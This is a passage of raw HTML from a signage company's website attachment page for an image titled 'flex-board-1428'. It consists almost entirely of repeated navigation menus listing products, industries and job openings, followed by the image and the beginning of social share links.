href="https://www.signtrade.info/tailor-jobs-in-chennai/">Tailor</a>	<li id="menu-item-36362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36362"><a href="https://www.signtrade.info/seo-analyst-jobs-in-chennai/">SEO Analyst</a></ul>
</ul>	</nav>											</div>
					
															
					
				
				</div>
		</div>
		</div>
</div>					
	</header>

			<div id="sticky-header" class="herald-header-sticky herald-header-wraper herald-slide hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.signtrade.info/" rel="home"><img class="herald-logo-mini" src="https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png" alt="SIGNTRADE"></a></span>
</div>											</div>
					
										
															<div class="hel-r herald-go-hor">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31692"><a href="https://www.signtrade.info/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31691"><a href="https://www.signtrade.info/our-products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.signtrade.info/products/personalised-gifts/">Personalised Gifts</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.signtrade.info/products/laser-works/">Laser Works</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://www.signtrade.info/products/cnc-cutting/">CNC Cutting</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://www.signtrade.info/products/stand-up-flex-board/">Stand Up Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32467"><a href="https://www.signtrade.info/products/canvas-prints/">Canvas Prints</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31741"><a href="https://www.signtrade.info/products/flange-board/">Flange Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31742"><a href="https://www.signtrade.info/products/modular-signage/">Modular Signage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31743"><a href="https://www.signtrade.info/products/backdrop-display/">Backdrop Display</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31744"><a href="https://www.signtrade.info/products/sandwich-board/">Sandwich Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31745"><a href="https://www.signtrade.info/products/sign-board/">Sign Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37302"><a href="https://www.signtrade.info/products/backlight-board/">Backlight Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36751"><a href="https://www.signtrade.info/products/foam-board/">Foam Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37100"><a href="https://www.signtrade.info/products/vinyl-board/">Vinyl Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31750"><a href="https://www.signtrade.info/products/flex-board/">Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31746"><a href="https://www.signtrade.info/products/roll-up-banner-stand/">Roll Up Banner Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31747"><a href="https://www.signtrade.info/products/promotional-table/">Promotional Table</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31748"><a href="https://www.signtrade.info/products/promotional-umbrella/">Promotional Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31749"><a href="https://www.signtrade.info/products/promotional-arch/">Promotional Arch</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.signtrade.info/products/canopy-tent/">Canopy Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.signtrade.info/products/gazebo-tent/">Gazebo Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.signtrade.info/products/vehicle-graphics/">Vehicle Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.signtrade.info/products/cut-out-display-stand/">Cut Out Display Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.signtrade.info/products/vinyl-graphics/">Vinyl Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36824"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/">ID Card Lanyard</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36829"><a href="https://www.signtrade.info/products/all-products/badges/">Badges</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36830"><a href="https://www.signtrade.info/products/all-products/easel-stands/">Easel Stands</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36878"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/">QR Code Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37008"><a href="https://www.signtrade.info/products/all-products/table-tops/">Table Tops</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37680"><a href="https://www.signtrade.info/products/all-products/trophy/">Trophy</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37021"><a href="https://www.signtrade.info/products/interior-decoration/">Interior Decoration</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37020"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/">Neon Light Signs</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37231"><a href="https://www.signtrade.info/products/all-products/metal-letters/">Metal Letters</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/">Exhibition Stall Banners</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37222"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/">Promo Table with Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37511"><a href="https://www.signtrade.info/products/promotional-flags/">Promotional Flags</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37508"><a href="https://www.signtrade.info/products/clip-on-board/">Clip On Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37286"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/">One Way Vision Film</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37354"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/">Frosted Glass Film</a></ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31694"><a>Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31757"><a href="https://www.signtrade.info/products/entertainment/">Entertainment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31758"><a href="https://www.signtrade.info/products/government-organizations/">Government Organizations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31759"><a href="https://www.signtrade.info/products/beauty-and-wellness/">Beauty and Wellness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31760"><a href="https://www.signtrade.info/products/non-profit-organisations/">Non Profit Organisations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31761"><a href="https://www.signtrade.info/products/healthcare/">Healthcare</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31762"><a href="https://www.signtrade.info/products/food-and-beverage/">Food and Beverage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37303"><a href="https://www.signtrade.info/products/all-products/footwear/">Footwear</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31763"><a href="https://www.signtrade.info/products/automobile/">Automobile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31764"><a href="https://www.signtrade.info/products/education-and-employment/">Education and Employment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36691"><a href="https://www.signtrade.info/products/all-products/advocate/">Advocate</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31765"><a href="https://www.signtrade.info/products/banking-and-financial/">Banking and Financial</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36873"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/">Sports and Fitness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36894"><a href="https://www.signtrade.info/products/all-products/events/">Events</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37349"><a href="https://www.signtrade.info/products/all-products/super-market/">Super Market</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36768"><a href="https://www.signtrade.info/products/textile/">Textile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36918"><a href="https://www.signtrade.info/products/electrical-and-electronics/">Electrical and Electronics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37380"><a href="https://www.signtrade.info/products/all-products/logistics/">Logistics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37287"><a href="https://www.signtrade.info/products/all-products/telemarketing/">Telemarketing</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37010"><a href="https://www.signtrade.info/products/all-products/herbal-life/">Herbal Life</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33854"><a href="https://www.signtrade.info/offers/">Offers</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32616"><a href="https://signtrade.info/contact-us/">Contact Us</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35471"><a href="https://www.signtrade.info/career/">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35479"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers/">Graphics Designer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="https://www.signtrade.info/graphics-designer-jobs-trainee">Trainee</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481"><a href="https://www.signtrade.info/graphics-designer-jobs-internship">Internship</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35482"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers">Experience</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35571"><a href="https://www.signtrade.info/client-servicing-executive-jobs-in-chennai">Client Servicing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.signtrade.info/digital-marketing-jobs-in-chennai">Digital Marketing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35473"><a href="https://www.signtrade.info/sign-board-technician-jobs-in-chennai">Sign Board Technician</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="https://www.signtrade.info/front-desk-executive-jobs-in-chennai/">Front Desk Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35474"><a href="https://www.signtrade.info/laser-machine-operator-jobs-in-chennai/">Laser Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.signtrade.info/web-designer-jobs-in-chennai">Web Designer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35568"><a href="https://www.signtrade.info/business-development-executive-jobs-in-chennai">Business Development and Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="https://www.signtrade.info/front-office-receptionist-jobs-in-chennai">Front Office Receptionist</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35802"><a href="https://www.signtrade.info/sign-board-welder-jobs-in-chennai">Sign Board Welders</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="https://www.signtrade.info/printing-machine-operator-jobs-in-chennai">Printing Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36095"><a href="https://www.signtrade.info/sales-office-assistant-jobs-in-chennai/">Sales Office Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36159"><a href="https://www.signtrade.info/sign-board-fitter-jobs-in-chennai/">Sign Board Fitter</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://www.signtrade.info/admin-assistant-jobs-in-chennai/">Admin Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36169"><a href="https://www.signtrade.info/sign-board-maker-jobs-in-chennai/">Sign Board Maker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36115"><a href="https://www.signtrade.info/hr-assistant-jobs-in-chennai/">HR Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36133"><a href="https://www.signtrade.info/cnc-machine-operator-jobs-in-chennai/">CNC Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36143"><a href="https://www.signtrade.info/flex-machine-operator-jobs-in-chennai/">Flex Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36176"><a href="https://www.signtrade.info/sign-board-installer-jobs-in-chennai/">Sign Board Installer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36199"><a href="https://www.signtrade.info/led-board-worker-jobs-in-chennai/">LED Board Worker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200"><a href="https://www.signtrade.info/tailor-jobs-in-chennai/">Tailor</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36362"><a href="https://www.signtrade.info/seo-analyst-jobs-in-chennai/">SEO Analyst</a></ul>
</ul>	</nav>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>	
	<div id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md">
	<div class="container">
		<div class="herald-nav-toggle"><i class="fa fa-bars"></i></div>
				<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.signtrade.info/" rel="home"><img class="herald-logo-mini" src="https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png" alt="SIGNTRADE"></a></span>
</div>
				
	</div>
</div>
<div class="herald-mobile-nav herald-slide hidden-lg hidden-md">
	<ul id="menu-main-menu-2" class="herald-mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31692"><a href="https://www.signtrade.info/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31691"><a href="https://www.signtrade.info/our-products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.signtrade.info/products/personalised-gifts/">Personalised Gifts</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.signtrade.info/products/laser-works/">Laser Works</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://www.signtrade.info/products/cnc-cutting/">CNC Cutting</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://www.signtrade.info/products/stand-up-flex-board/">Stand Up Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32467"><a href="https://www.signtrade.info/products/canvas-prints/">Canvas Prints</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31741"><a href="https://www.signtrade.info/products/flange-board/">Flange Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31742"><a href="https://www.signtrade.info/products/modular-signage/">Modular Signage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31743"><a href="https://www.signtrade.info/products/backdrop-display/">Backdrop Display</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31744"><a href="https://www.signtrade.info/products/sandwich-board/">Sandwich Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31745"><a href="https://www.signtrade.info/products/sign-board/">Sign Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37302"><a href="https://www.signtrade.info/products/backlight-board/">Backlight Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36751"><a href="https://www.signtrade.info/products/foam-board/">Foam Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37100"><a href="https://www.signtrade.info/products/vinyl-board/">Vinyl Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31750"><a href="https://www.signtrade.info/products/flex-board/">Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31746"><a href="https://www.signtrade.info/products/roll-up-banner-stand/">Roll Up Banner Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31747"><a href="https://www.signtrade.info/products/promotional-table/">Promotional Table</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31748"><a href="https://www.signtrade.info/products/promotional-umbrella/">Promotional Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31749"><a href="https://www.signtrade.info/products/promotional-arch/">Promotional Arch</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.signtrade.info/products/canopy-tent/">Canopy Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.signtrade.info/products/gazebo-tent/">Gazebo Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.signtrade.info/products/vehicle-graphics/">Vehicle Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.signtrade.info/products/cut-out-display-stand/">Cut Out Display Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.signtrade.info/products/vinyl-graphics/">Vinyl Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36824"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/">ID Card Lanyard</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36829"><a href="https://www.signtrade.info/products/all-products/badges/">Badges</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36830"><a href="https://www.signtrade.info/products/all-products/easel-stands/">Easel Stands</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36878"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/">QR Code Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37008"><a href="https://www.signtrade.info/products/all-products/table-tops/">Table Tops</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37680"><a href="https://www.signtrade.info/products/all-products/trophy/">Trophy</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37021"><a href="https://www.signtrade.info/products/interior-decoration/">Interior Decoration</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37020"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/">Neon Light Signs</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37231"><a href="https://www.signtrade.info/products/all-products/metal-letters/">Metal Letters</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/">Exhibition Stall Banners</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37222"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/">Promo Table with Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37511"><a href="https://www.signtrade.info/products/promotional-flags/">Promotional Flags</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37508"><a href="https://www.signtrade.info/products/clip-on-board/">Clip On Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37286"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/">One Way Vision Film</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37354"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/">Frosted Glass Film</a></ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31694"><a>Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31757"><a href="https://www.signtrade.info/products/entertainment/">Entertainment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31758"><a href="https://www.signtrade.info/products/government-organizations/">Government Organizations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31759"><a href="https://www.signtrade.info/products/beauty-and-wellness/">Beauty and Wellness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31760"><a href="https://www.signtrade.info/products/non-profit-organisations/">Non Profit Organisations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31761"><a href="https://www.signtrade.info/products/healthcare/">Healthcare</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31762"><a href="https://www.signtrade.info/products/food-and-beverage/">Food and Beverage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37303"><a href="https://www.signtrade.info/products/all-products/footwear/">Footwear</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31763"><a href="https://www.signtrade.info/products/automobile/">Automobile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31764"><a href="https://www.signtrade.info/products/education-and-employment/">Education and Employment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36691"><a href="https://www.signtrade.info/products/all-products/advocate/">Advocate</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31765"><a href="https://www.signtrade.info/products/banking-and-financial/">Banking and Financial</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36873"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/">Sports and Fitness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36894"><a href="https://www.signtrade.info/products/all-products/events/">Events</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37349"><a href="https://www.signtrade.info/products/all-products/super-market/">Super Market</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36768"><a href="https://www.signtrade.info/products/textile/">Textile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36918"><a href="https://www.signtrade.info/products/electrical-and-electronics/">Electrical and Electronics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37380"><a href="https://www.signtrade.info/products/all-products/logistics/">Logistics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37287"><a href="https://www.signtrade.info/products/all-products/telemarketing/">Telemarketing</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37010"><a href="https://www.signtrade.info/products/all-products/herbal-life/">Herbal Life</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33854"><a href="https://www.signtrade.info/offers/">Offers</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32616"><a href="https://signtrade.info/contact-us/">Contact Us</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35471"><a href="https://www.signtrade.info/career/">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35479"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers/">Graphics Designer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="https://www.signtrade.info/graphics-designer-jobs-trainee">Trainee</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481"><a href="https://www.signtrade.info/graphics-designer-jobs-internship">Internship</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35482"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers">Experience</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35571"><a href="https://www.signtrade.info/client-servicing-executive-jobs-in-chennai">Client Servicing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.signtrade.info/digital-marketing-jobs-in-chennai">Digital Marketing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35473"><a href="https://www.signtrade.info/sign-board-technician-jobs-in-chennai">Sign Board Technician</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="https://www.signtrade.info/front-desk-executive-jobs-in-chennai/">Front Desk Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35474"><a href="https://www.signtrade.info/laser-machine-operator-jobs-in-chennai/">Laser Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.signtrade.info/web-designer-jobs-in-chennai">Web Designer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35568"><a href="https://www.signtrade.info/business-development-executive-jobs-in-chennai">Business Development and Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="https://www.signtrade.info/front-office-receptionist-jobs-in-chennai">Front Office Receptionist</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35802"><a href="https://www.signtrade.info/sign-board-welder-jobs-in-chennai">Sign Board Welders</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="https://www.signtrade.info/printing-machine-operator-jobs-in-chennai">Printing Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36095"><a href="https://www.signtrade.info/sales-office-assistant-jobs-in-chennai/">Sales Office Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36159"><a href="https://www.signtrade.info/sign-board-fitter-jobs-in-chennai/">Sign Board Fitter</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://www.signtrade.info/admin-assistant-jobs-in-chennai/">Admin Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36169"><a href="https://www.signtrade.info/sign-board-maker-jobs-in-chennai/">Sign Board Maker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36115"><a href="https://www.signtrade.info/hr-assistant-jobs-in-chennai/">HR Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36133"><a href="https://www.signtrade.info/cnc-machine-operator-jobs-in-chennai/">CNC Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36143"><a href="https://www.signtrade.info/flex-machine-operator-jobs-in-chennai/">Flex Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36176"><a href="https://www.signtrade.info/sign-board-installer-jobs-in-chennai/">Sign Board Installer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36199"><a href="https://www.signtrade.info/led-board-worker-jobs-in-chennai/">LED Board Worker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200"><a href="https://www.signtrade.info/tailor-jobs-in-chennai/">Tailor</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36362"><a href="https://www.signtrade.info/seo-analyst-jobs-in-chennai/">SEO Analyst</a></ul>
</ul>	
		
	
	
		
</div>	
    	<div class="herald-ad herald-slide herald-below-header"><!-- Shortcode [search-box-mobile-only] does not match the conditions --></div>

	<div id="content" class="herald-site-content herald-slide">

	


<div class="herald-section container ">

			<article id="post-33145" class="herald-single post-33145 attachment type-attachment status-inherit hentry media-library-flex-board-media-library media-library-media-library">
			<div class="row">
								
			
<div class="col-lg-9 col-md-9 col-mod-single col-mod-main">
	
	<header class="entry-header">
		<h1 class="entry-title h1">flex-board-1428</h1>			<div class="entry-meta entry-meta-single"><div class="meta-item herald-views">0 Views</div></div>
	</header>		<div class="herald-post-thumbnail herald-post-thumbnail-single">
		<span><img src="https://www.signtrade.info/wp-content/uploads/2020/10/flex-board-1428.jpg" alt="flex-board-1428" /></span>
			</div>
	
		<div class="row">

			

			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="entry-content herald-entry-content">

	
	
				<div class="herald-ad herald-ad-above-single"><!-- Widget Shortcode --><div id="a2a_share_save_widget-6" class="widget widget_a2a_share_save_widget widget-shortcode area-modifiable "><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.signtrade.info%2F1428%2Fal-arabian-delights-restaurant-backlit-flex-board%2Fflex-board-1428%2F&amp;linkname=flex-board-1428%20%7C%20SIGNTRADE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.signtrade.info%2F1428%2Fal-arabian-delights-restaurant-backlit-flex-board%2Fflex-board-1428%2F&amp;linkname=flex-board-1428%20%7C%20SIGNTRADE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fwww.signtrade.info%2F1428%2Fal-arabian-delights-restaurant-backlit-flex-board%2Fflex-board-1428%2F&amp;linkname=flex-board-1428%20%7C%20SIGNTRADE" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" 